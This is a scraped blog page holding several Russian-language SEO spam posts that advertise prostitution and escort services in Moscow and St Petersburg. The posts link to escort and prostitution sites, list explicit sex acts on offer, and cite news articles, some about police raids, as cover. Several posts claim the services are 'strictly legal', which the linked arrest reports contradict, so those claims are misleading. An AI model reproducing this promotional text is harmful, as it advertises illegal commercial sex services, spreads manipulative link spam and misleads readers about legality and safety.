<p>Сегодня снять проститутку Москва можно всего в пару кликов. Современные сервисы предлагают удобные фильтры по возрасту, внешности, размеру груди, национальности и другим параметрам. Услуги становятся всё более технологичными, а девушки — профессиональными. Это уже давно не подпольная индустрия, а сервис, в котором ценится клиентоориентированность и безопасность.</p>
<p>Важно выбирать проверенные ресурсы и обращать внимание на отзывы. <a href="https://kompromat1.online/articles/330091-konkurentsija_sredi_eskortnits_na_pmef-2025_obostrjaetsja_iz-za_gastrolerok">https://kompromat1.online/articles/330091-konkurentsija_sredi_eskortnits_na_pmef-2025_obostrjaetsja_iz-za_gastrolerok</a> показывает, насколько конкурентной стала ниша эскорта — а это значит, что качество услуг постоянно растет.</p>
<h3>Шлюхи Москва — доступное удовольствие для каждого</h3>
<p>Шлюхи Москва — это понятный и доступный термин, которым часто называют девушек, предоставляющих интимные услуги по низкой цене. Несмотря на простоту формата, многие из них умеют по-настоящему радовать мужчин. Такие встречи чаще всего происходят быстро, без лишней романтики, но дарят яркие и насыщенные эмоции. Особенно популярны такие услуги среди приезжих и молодёжи.</p>
<p>Конечно, в Москве есть всё: от дешёвых шлюх до девушек, работающих по высоким тарифам. Главное — знать, что именно вы ищете, и выбрать подходящий вариант. При этом всегда стоит заботиться о безопасности: использовать средства защиты, проверять профили и отзывы.</p>
<h2>Секс услуги Москва — мир без запретов</h2>
<p>Секс услуги Москва предлагают удивительное разнообразие: классический и анальный секс, оральные ласки, фистинг, ролевые игры, БДСМ и многое другое. Здесь каждый найдет то, что удовлетворит его желания. Необязательно ограничиваться стандартными форматами — девушки готовы обсудить любые фантазии и воплотить их в реальность.</p>
<p>Для тех, кто ищет что-то особенное, существует <a href="https://prostitutki-moskva.today/">девушка проститутка москва</a>, предлагающая максимальный уровень комфорта, индивидуальный подход и конфиденциальность. Это не просто интим, а настоящее искусство удовольствия.</p>
<h3>Заключение</h3>
<p>Москва — город, в котором сбываются желания. Проститутки Москва, индивидуалки, элитные путаны и шлюхи Москвы предлагают широчайший спектр секс услуг. Независимо от ваших предпочтений, вы сможете снять проститутку Москва, которая подарит вам незабываемое удовольствие и сделает вечер по-настоящему особенным. Главное — выбирать осознанно, безопасно и с уважением к личным границам.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1220 -->

<article id="post-1218" class="post-1218 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bf%d0%b8%d1%82%d0%b5%d1%80-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%b8-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b4/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-03T19:39:11+00:00">June 3, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bf%d0%b8%d1%82%d0%b5%d1%80-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%b8-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b4/" rel="bookmark">Эскорт Питер: элитные услуги и лучшие девушки по вызову в Санкт-Петербурге</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h2>Эскорт Питер — мир красоты, стиля и высокого уровня обслуживания</h2>
<p>Современный эскорт Питер — это не просто сопровождение, это искусство общения, эстетика внешности и гарантия конфиденциальности. Санкт-Петербург славится не только своей архитектурой и культурой, но и высоким уровнем эскорт услуг Санкт-Петербург. Здесь легко снять девушку СПБ для деловой встречи, для отдыха или сопровождения на важное мероприятие.</p>
<h3>Элитный эскорт СПБ — выбор успешных мужчин</h3>
<p>Мужчины, ценящие комфорт, стиль и интеллектуальное общение, выбирают элитный эскорт СПБ. Это девушки с модельной внешностью, хорошими манерами и высоким уровнем обслуживания. Каждая эскорт модель Питер проходит строгий отбор, чтобы соответствовать ожиданиям самых требовательных клиентов.</p>
<p>Элитные девушки по вызову СПБ умеют не только впечатлить внешностью, но и поддержать беседу, создать атмосферу доверия и уюта. Их приглашают на деловые ужины, отдых за городом или даже в путешествия.</p>
<h4>Путаны Питер: прошлое и настоящее</h4>
<p>Термин путаны Питер постепенно уходит в прошлое, уступая место более эстетичному и современному определению — «эскорт». Сегодняшние <a href="https://gorod48.ru/news/1966082/">https://gorod48.ru/news/1966082/</a> реалии показывают, как трансформируется индустрия: требования к внешности, образованию и стилю общения становятся всё выше. Эскорт в Санкт-Петербурге давно перестал быть чем-то маргинальным — это престижная услуга, доступная избранным.</p>
<h3>Снять девушку СПБ — просто и безопасно</h3>
<p>Если вы хотите снять девушку СПБ, системы подбора и бронирования услуг стали максимально простыми и конфиденциальными. Благодаря онлайн-платформам, вы можете выбрать <a href="http://barby-models.net/">питер эскорт</a> по фото, анкетам и описаниям. Это позволяет избежать недопонимания и получить именно тот уровень сервиса, который вы ищете.</p>
<p>Более того, современные агентства строго соблюдают анонимность и безопасность клиентов. Именно поэтому все больше людей выбирают эскорт услуги Санкт-Петербург для различных целей — от деловых поездок до отдыха.</p>
<h4>Эскорт модель Питер — идеальное сопровождение</h4>
<p>Каждая эскорт модель Питер — это не просто красивая девушка, но и профессионал в своём деле. Они знают, как вести себя в обществе, владеют иностранными языками и умеют адаптироваться к любой ситуации. Это делает их идеальными спутницами как на приватных встречах, так и в светских кругах.</p>
<p>Существует мнение, что <a href="https://www.mentoday.ru/life/news/05-02-2025/klienty-stali-buinymi-rossiiskie-prostitutki-massovo-uhodyat-iz-professii/">https://www.mentoday.ru/life/news/05-02-2025/klienty-stali-buinymi-rossiiskie-prostitutki-massovo-uhodyat-iz-professii/</a> из-за новых реалий, но именно эскорт как форма высококлассного сопровождения становится альтернативой старым представлениям об этой сфере.</p>
<h2>Почему выбирают элитный эскорт СПБ?</h2>
<ul>
<li>Идеальная внешность девушек</li>
<li>Высокий уровень сервиса</li>
<li>Полная конфиденциальность</li>
<li>Широкий выбор анкет</li>
<li>Поддержка 24/7</li>
</ul>
<h3>Заключение: Эскорт Питер — ваш ключ к стильному отдыху</h3>
<p>Если вы цените комфорт, эстетику и качество, эскорт Питер — это именно то, что вам нужно. Выбирайте девушек по вызову СПБ, которые соответствуют вашему стилю жизни и ожиданиям. Наслаждайтесь обществом элитного эскорта СПБ и забудьте о компромиссах. Мир премиального сервиса ждет вас в Санкт-Петербурге.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1218 -->

<article id="post-1216" class="post-1216 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%b5/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-03T12:33:10+00:00">June 3, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%b5/" rel="bookmark">Эскорт Москва — элитные девушки и премиальные услуги сопровождения</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Современная столица предлагает широкий выбор развлечений и досуга, и одним из востребованных направлений является эскорт Москва. Высококлассное сопровождение на деловых встречах, мероприятиях и частных вечерах — это не просто удовольствие, но и стиль жизни успешных людей. Услуги эскорта — это конфиденциальность, комфорт и эстетика общения с красивыми, умными и утонченными девушками.</p>
<h2>Элитный эскорт Москва — роскошь, доступная избранным</h2>
<p>Элитный эскорт Москва отличается высоким уровнем сервиса и строгим отбором моделей. Это девушки с безупречной внешностью, образованием и умением поддержать разговор на любые темы. Они легко адаптируются под формат мероприятия — от светской вечеринки до официального ужина. Благодаря высокому профессионализму, такие девушки становятся идеальными спутницами для мужчин, ценящих комфорт, стиль и конфиденциальность.</p>
<h3>Эскорт услуги Москва — выбор без компромиссов</h3>
<p>Премиальные эскорт услуги Москва включают не только сопровождение на мероприятия, но и встречу в аэропорту, деловые поездки, отдых за городом и даже путешествия по миру. Каждая деталь продумана до мелочей, чтобы клиент чувствовал себя расслаблено и уверенно рядом с очаровательной спутницей. Богатый выбор анкет позволяет подобрать идеальную пару по вкусу, стилю общения и внешности.</p>
<h4>Девушки эскорта Москва — идеальные спутницы для избранных</h4>
<p>Девушки эскорта Москва — это не просто модели, а настоящие музеи современной женственности. Они проходят строгий кастинг, обладают безупречными манерами, умеют себя подать в любой обстановке. Такие девушки сопровождают мужчин в рестораны, на концерты, выставки и даже в поездки за границу, создавая атмосферу уюта и гармонии.</p>
<p>Для тех, кто ценит удобство и точность при выборе, доступен <a href="https://escort-modern.vip/metro/">эскорт по метро Москва</a> — удобный способ найти спутницу рядом с нужной станцией метро.</p>
<h2>Заказать эскорт Москва — просто и анонимно</h2>
<p>Заказать эскорт Москва можно в любое удобное время. Современные платформы работают круглосуточно, предлагая удобный интерфейс и поддержку. Анонимность клиентов — абсолютный приоритет. От выбора анкеты до заказа встречи — весь процесс занимает несколько минут, а результатом становится незабываемая встреча с девушкой мечты.</p>
<h3>VIP эскорт Москва — премиальный уровень сопровождения</h3>
<p>VIP эскорт Москва — это выбор для тех, кто привык к лучшему. Такие услуги включают не только модели премиум-класса, но и эксклюзивные предложения: сопровождение на яхтах, в элитных клубах, в люксовых отелях. Каждое знакомство сопровождается индивидуальным подходом и ориентировано на комфорт клиента.</p>
<p>Важно понимать разницу между легальными услугами сопровождения и незаконной деятельностью, к примеру: <a href='https://lenta.ru/news/2025/04/10/rossiyskuyu-pensionerku-zaderzhali-za-organizatsiyu-prostitutsii/'>https://lenta.ru/news/2025/04/10/rossiyskuyu-pensionerku-zaderzhali-za-organizatsiyu-prostitutsii/</a>. Профессиональный эскорт исключает любые противоправные действия и строго соответствует законам и этике общения.</p>
<h4>Эскорт сопровождение Москва — уверенность в каждом шаге</h4>
<p>Эскорт сопровождение Москва позволяет создать образ успешного, уверенного в себе мужчины, находясь рядом с эффектной спутницей. Эти услуги востребованы среди бизнесменов, политиков, гостей столицы и даже артистов. Комплексное сопровождение помогает не только произвести впечатление окружающим, но и получить настоящее эстетическое удовольствие от общения с утонченной девушкой.</p>
<p>Учитывая международный интерес к теме сопровождения и обсуждение вопросов морали и безопасности, важно оставаться в рамках правового поля, как это отражено в материале <a href='https://ria.ru/20250316/gruziya-2004997358.html'>https://ria.ru/20250316/gruziya-2004997358.html</a>.</p>
<p>Выбирая эскорт Москва, вы выбираете не только красоту, но и качество, надежность, безопасность. Это возможность сделать каждый вечер особенным, а любое мероприятие — незабываемым. Пусть ваша жизнь будет насыщенной, яркой и полной приятных эмоций вместе с лучшими девушками столицы.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1216 -->

<article id="post-1213" class="post-1213 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b8-vip-%d1%8d%d1%81%d0%ba%d0%be%d1%80/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-03T01:33:23+00:00">June 3, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b8-vip-%d1%8d%d1%81%d0%ba%d0%be%d1%80/" rel="bookmark">Эскорт Москва: Элитные девушки, VIP эскорт и услуги высокого класса</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Мегаполис Москва – это не только центр деловой активности, культуры и моды, но и место, где востребованы премиальные эскорт услуги москва. Успешные мужчины и путешественники со всего мира ценят комфорт, стиль, приватность и компанию привлекательных девушек. Именно поэтому эскорт Москва – это развитая индустрия, основанная на высоком качестве сервиса и эксклюзивности.</p>
<h2>Элитный эскорт Москва: Исключительный опыт и высший класс</h2>
<p>Элитный эскорт Москва – это не просто сопровождение, это искусство создания идеального вечера или делового мероприятия. Девушки, предоставляющие подобные услуги, – это высокообразованные, утончённые, стильные модели, владеющие несколькими языками и обладающие идеальными манерами. Они сопровождают клиентов на ужины, выставки, конференции или частные вечеринки, обеспечивая полную конфиденциальность и соответствие самым высоким ожиданиям.</p>
<h3>Девушки по вызову Москва: Красота, интеллект и дискреция</h3>
<p>Девушки по вызову Москва – это не просто красивые лица. Это профессиональные эскорт-модели, способные поддержать беседу на любые темы: от искусства до бизнеса. Они легко адаптируются к любой ситуации, будь то официальный прием или приватный вечер. Благодаря высокому уровню отбора, каждая эскорт модель москва становится идеальным выбором для тех, кто ценит эксклюзивность и утонченность.</p>
<h4>Почему выбирают VIP эскорт Москва?</h4>
<p>VIP эскорт Москва предлагает уникальный формат услуг. Это не просто сопровождение – это персонализированный сервис, учитывающий предпочтения и желания клиента. От индивидуального выбора гардероба до создания полноценного сценария вечера – каждая встреча продумана до мелочей. Это уровень, который выбирают политики, бизнесмены и знаменитости.</p>
<h2>Эскорт услуги Москва: Индивидуальный подход и безопасность</h2>
<p>Индустрия <a href="https://eskort-v-moskve.com/">эскорт услуги в москве</a> предлагает разнообразие форматов: от кратковременного сопровождения до многочасовых мероприятий, поездок за границу или даже многодневных контрактов. Надежные агентства гарантируют конфиденциальность, безопасность и соответствие всем требованиям клиента. Всё строго легально, в рамках закона и норм этики.</p>
<p>Клиенты особенно ценят, когда девушки обладают не только эффектной внешностью, но и высоким уровнем интеллекта. Это позволяет создать комфортную и непринужденную атмосферу даже в самых официальных условиях.</p>
<h3>Эскорт модель Москва: Кто они?</h3>
<p>Эскорт модель Москва – это девушки, сочетающие модельные внешние данные, высокий уровень образования и коммуникативные навыки. Они принимают участие в светских мероприятиях, модных показах, закрытых вечеринках и деловых встречах. Их сопровождение – это не только визуальное удовольствие, но и интеллектуальное общение, которое ценится наравне с внешностью.</p>
<p>Такие модели проходят тщательный отбор, их анкеты сопровождаются реальными фотографиями, что исключает любые недоразумения. Многие из них сотрудничают с агентствами на постоянной основе, что говорит о стабильности и профессионализме.</p>
<h4>Заказ эскорт Москва: Как это работает?</h4>
<p>Заказ эскорт Москва – это простой и конфиденциальный процесс. Большинство респектабельных сайтов и агентств работают круглосуточно. Клиент может выбрать девушку по анкете, обсудить детали встречи и получить сопровождение в течение часа. Услуга возможна как в отелях премиум-класса, так и на частных мероприятиях. Важно отметить, что все договоренности происходят по взаимному согласию и в рамках установленных правил.</p>
<p>На фоне растущей популярности услуги, важно выбирать только проверенные источники и агентства. Различные неподтвержденные предложения могут нести потенциальную опасность. Например, подобные случаи освещались в официальных источниках: <a href='https://rosguard.gov.ru/News/Article/pri-sodejstvii-sobr-rosgvardii-v-moskve-prekrashhena-deyatelnost-seti-intim-salonov'>https://rosguard.gov.ru/News/Article/pri-sodejstvii-sobr-rosgvardii-v-moskve-prekrashhena-deyatelnost-seti-intim-salonov</a>.</p>
<h2>Современный подход к эскорту в Москве</h2>
<p>Современные реалии диктуют новые правила в сфере премиальных услуг. VIP эскорт Москва – это больше, чем просто сопровождение. Это искусство впечатлений, где каждая деталь имеет значение. От внешности модели до её харизмы – всё подбирается индивидуально. Актуальные тренды показывают рост спроса на персонализированные и долгосрочные контракты.</p>
<p>Один из последних трендов в индустрии — сочетание моделей с элементами культурного гида. Многие девушки имеют образование в сфере истории искусства, моды или гастрономии, что делает их идеальными спутницами даже в музейных турах или гастроужинах. Подробнее об этом можно узнать в профильных СМИ: <a href='https://www.gazeta.ru/style/news/2024/06/06/23191045.shtml'>https://www.gazeta.ru/style/news/2024/06/06/23191045.shtml</a>.</p>
<h3>Как выбрать достойную эскорт модель в Москве?</h3>
<p>Выбор эскорт-модели в Москве – это серьезный шаг, если клиент ценит качество. Следует обращать внимание на:</p>
<ul>
<li>Реальные фото и видео-досье;</li>
<li>Наличие отзывов от постоянных клиентов;</li>
<li>Уровень образования и опыт общения;</li>
<li>Доступность предварительной консультации;</li>
<li>Гибкость графика и готовность к путешествиям.</li>
</ul>
<p>Эскорт москва – это индустрия, где качество, безопасность и конфиденциальность стоят на первом месте. Важно помнить, что девушки предоставляют исключительно сопровождение и не выходят за рамки дозволенного.</p>
<h4>Итоги: Почему стоит выбрать элитный эскорт Москва?</h4>
<p>Жизнь в мегаполисе полна стресса, деловых встреч и социальной активности. Элитный эскорт Москва позволяет расслабиться, получить эстетическое удовольствие и насладиться интеллектуальной беседой. Это идеальное решение для тех, кто ценит свое время и предпочитает только лучших.</p>
<p>Профессиональные девушки по вызову москва и эскорт модель москва – это гарантия стиля, комфорта и индивидуального подхода. Они украсят любое событие, подчеркнут статус и создадут уникальную атмосферу. А заказ эскорт москва через проверенные платформы – это быстро, удобно и безопасно.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1213 -->

<article id="post-1211" class="post-1211 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d1%81%d1%82%d0%b8%d0%bb%d1%8c-%d0%b8-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%b8%d0%b9/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-02T12:32:27+00:00">June 2, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d1%81%d1%82%d0%b8%d0%bb%d1%8c-%d0%b8-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%b8%d0%b9/" rel="bookmark">Эскорт Москва: роскошь, стиль и высокий уровень сервиса</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h2>Премиальные эскорт услуги Москва: утонченность в каждой детали</h2>
<p>Эскорт Москва — это не просто сопровождение, а целый мир утонченности, стиля и комфорта. В столице России доступен широкий спектр предложений, позволяющих каждому подобрать идеальную спутницу или спутника для любого события. Эскорт услуги Москва охватывают как деловые встречи, так и частные мероприятия, гарантируя высокий уровень обслуживания и конфиденциальность.</p>
<h3>Элитный эскорт Москва: выбор успешных и влиятельных</h3>
<p>Для тех, кто ценит стиль, утонченность и высокий уровень сервиса, элитный эскорт Москва станет идеальным решением. Дорогие подарки, встречи на закрытых вечеринках и сопровождение на международных мероприятиях — это часть образа жизни VIP-клиентов. Подробнее об услугах по категории <a href="https://escort-modern.vip/services/eskort/elitnyj-eskort/">элитный эскорт Москва</a> можно узнать на специализированных платформах.</p>
<h3>Девушки эскорт Москва: красота, интеллект и харизма</h3>
<p>Девушки эскорт Москва — это не только внешность, но и высокий уровень образования, манеры и коммуникативные навыки. Они умеют поддержать беседу, создают легкую атмосферу и прекрасно выглядят в любой обстановке — от светского раута до делового ужина. Именно поэтому все больше клиентов предпочитают <a href='https://mr-7.ru/articles/56525/'>https://mr-7.ru/articles/56525/</a> в качестве источников дополнительной информации о рынке эскорт-услуг.</p>
<h4>Заказать эскорт Москва: быстро, безопасно и конфиденциально</h4>
<p>Чтобы заказать эскорт Москва, достаточно обратиться в проверенное агентство с хорошей репутацией. Современные платформы предоставляют подробные анкеты, фотографии и описание услуг, что делает процесс выбора максимально удобным. В настоящее время большое внимание уделяется безопасности и конфиденциальности, что особенно важно для деловых клиентов и публичных личностей. Полезную информацию о сфере эскорта можно также найти в материале <a href='https://www.chita.ru/text/job/2023/08/03/72559436/'>https://www.chita.ru/text/job/2023/08/03/72559436/</a>.</p>
<h4>VIP эскорт Москва: роскошные впечатления на высшем уровне</h4>
<p>VIP эскорт Москва ориентирован на клиентов, предпочитающих исключительное качество. Женщины и мужчины, представляющие этот сегмент, обладают модельной внешностью, знают несколько языков и имеют опыт общения с высокостатусной аудиторией. Такие услуги идеально подойдут для поездок за границу, деловых мероприятий или отдыха на дорогих курортах.</p>
<h2>Эскорт агентство Москва: профессионализм и индивидуальный подход</h2>
<p>Выбор надежного партнера — залог приятного и безопасного взаимодействия. Эскорт агентство Москва предлагает не только широкий выбор моделей, но и гарантирует высокий уровень сервиса, конфиденциальность и прозрачные условия сотрудничества. Каждое агентство стремится к тому, чтобы клиент получил именно то, что ожидал — будь то краткосрочное сопровождение или организация полноценной поездки с сопровождением.</p>
<p>Эскорт Москва предлагает множество возможностей для тех, кто ценит комфорт, красоту и индивидуальный подход. Независимо от цели — романтический вечер, деловое мероприятие или просто желание приятно провести время — профессиональные эскорт услуги Москва всегда готовы предложить лучшее.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1211 -->

<article id="post-1209" class="post-1209 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b8-vip-%d1%81%d0%b5%d1%80%d0%b2/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-01T23:03:02+00:00">June 1, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b8-vip-%d1%81%d0%b5%d1%80%d0%b2/" rel="bookmark">Эскорт Москва – элитные девушки, VIP сервис и эксклюзивные услуги</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Эскорт Москва — это высококлассные услуги сопровождения, сочетающие в себе элегантность, конфиденциальность и профессионализм. Все больше успешных мужчин и деловых людей выбирают <a href="http://mskvipladies.com/">элитные девушки</a> для сопровождения на деловые мероприятия, гала-ужины, частные вечеринки или просто для приятного общения. Эскорт индустрия в столице стремительно развивается, предлагая клиентам только лучших девушек, обладающих модельной внешностью и высоким уровнем образования.</p>
<h2>Элитный эскорт Москва — выбор взыскательных клиентов</h2>
<p>Элитный эскорт Москва отличается высоким уровнем сервиса и строгим отбором девушек. Это не просто красивые спутницы, а настоящие эскорт модели Москва, которые могут поддержать интеллектуальную беседу, сопровождать на деловых переговорах и быть идеальной компанией в любой ситуации. Большинство девушек говорят на нескольких языках и обладают изысканными манерами, что делает их идеальными спутницами для международных мероприятий.</p>
<h3>Девушки эскорт Москва — красота, интеллект и стиль</h3>
<p>Девушки эскорт Москва — это сочетание внешней привлекательности и харизмы. Многие из них — модели, студентки престижных вузов и участницы конкурсов красоты. Они умеют создать атмосферу комфорта и уюта, адаптируясь под любые предпочтения клиента. Каждая встреча с такими девушками становится незабываемым опытом, благодаря их обаянию и профессионализму.</p>
<h4>VIP эскорт Москва — премиум-класс сопровождения</h4>
<p>VIP эскорт Москва предлагает эксклюзивные решения для особых клиентов. Это индивидуальный подход, конфиденциальность и идеальное соответствие высоким требованиям. Услуги VIP-эскорта востребованы среди бизнесменов, политиков, звезд шоу-бизнеса. Особое внимание уделяется подбору девушек по индивидуальным критериям, чтобы каждая встреча была максимально комфортной и соответствовала ожиданиям.</p>
<h2>Эскорт услуги Москва — разнообразие выбора и высокий уровень сервиса</h2>
<p>Эскорт услуги Москва охватывают широкий спектр предложений: от краткосрочного сопровождения до аренды на уикенд или международные поездки. Крупные агентства предлагают каталог, где представлены лучшие эскорт модели Москва с фотографиями, анкетами и возможностью выбора по параметрам. Благодаря высокому уровню организации, клиенту достаточно лишь <a href="https://gazeta.spb.ru/2618190-czeny-na-uslugi-eskorta-mogut-uvelichivatsya-v-preddverii-pmef-2025/">https://gazeta.spb.ru/2618190-czeny-na-uslugi-eskorta-mogut-uvelichivatsya-v-preddverii-pmef-2025/</a> чтобы убедиться, насколько быстро растет спрос на качественные услуги сопровождения.</p>
<h3>Заказать эскорт Москва — как выбрать лучшую спутницу</h3>
<p>Чтобы заказать эскорт Москва, достаточно обратиться в надежное агентство с хорошей репутацией. В первую очередь стоит определить цель встречи: деловой ужин, путешествие, мероприятие или просто приятный вечер. Затем выбрать девушку по каталогу — большинство моделей имеют подробные анкеты с описанием увлечений, навыков и внешности. После этого остается лишь забронировать время и место встречи. Такой подход значительно упрощает процесс выбора и делает его комфортным для клиента.</p>
<h4>Эскорт модели Москва — красота и статус</h4>
<p>Эскорт модели Москва — это не просто красивые девушки, а представительницы высшей лиги индустрии. Они всегда ухожены, элегантны, обладают высоким эмоциональным интеллектом. С ними легко и приятно проводить время, они умеют быть гибкими и ненавязчивыми, что особенно важно в деловой среде. Благодаря такому уровню подготовки, их чаще всего выбирают в качестве спутниц на важные мероприятия, где важен имидж и статус. Подробнее об этом можно узнать здесь: <a href='https://www.mos.ru/news/item/25075073/'>https://www.mos.ru/news/item/25075073/</a>.</p>
<h2>Почему стоит выбрать эскорт Москва</h2>
<p>Москва — это город, где эстетика, комфорт и статус имеют значение. Поэтому эскорт Москва предлагает не просто услуги сопровождения, а полноценный lifestyle-сервис для тех, кто ценит свое время и окружение. Высокие стандарты отбора, конфиденциальность, индивидуальный подход и широкий выбор формируют уникальное предложение, востребованное как среди московской элиты, так и среди гостей столицы.</p>
<p>Эскорт Москва — это всегда на шаг впереди: здесь ценят качество, сервис и внимание к деталям. Независимо от повода, вы можете быть уверены, что каждая встреча с девушкой будет на высшем уровне.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1209 -->

<article id="post-1207" class="post-1207 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b2%d0%b7%d1%8b%d1%81/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-31T22:59:17+00:00">May 31, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b2%d0%b7%d1%8b%d1%81/" rel="bookmark">Эскорт Москва: Элитные услуги для взыскательных клиентов</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Современный эскорт Москва — это не просто сопровождение на мероприятия, а целая индустрия с высоким уровнем сервиса и конфиденциальности. Для тех, кто ценит комфорт, стиль и качество, доступен элитный эскорт Москва, где каждая деталь продумана до мелочей.</p>
<h2>Почему стоит выбрать элитный эскорт Москва?</h2>
<p>При выборе элитного эскорта в Москве вы получаете не просто спутницу для делового ужина или светского события. Это девушки с высоким уровнем интеллекта, привлекательной внешностью и отличными манерами. Они умеют адаптироваться к любой ситуации, будь то загородная поездка или закрытая вечеринка.</p>
<p>Клиенты выбирают услуги эскорта Москва не только ради внешней привлекательности девушек, но и ради высокого уровня сервиса. Каждая встреча — это максимум конфиденциальности, индивидуальный подход и уважение ко всем пожеланиям клиента.</p>
<h3>Услуги эскорта Москва: разнообразие выбора</h3>
<p>Современные услуги эскорта Москва включают в себя не только сопровождение на мероприятия, но и более персонализированные предложения. Это может быть отдых за границей, выезд на деловую конференцию, сопровождение в VIP-зоны и даже шоппинг в лучших бутиках столицы.</p>
<p>Каждая из девушек эскорт Москва — это не просто модельная внешность, но и умение вести светскую беседу, знание иностранных языков, хорошие манеры и стиль. Благодаря этому они становятся идеальными спутницами для мужчин с высоким статусом.</p>
<h4>VIP эскорт Москва: премиум-уровень сервиса</h4>
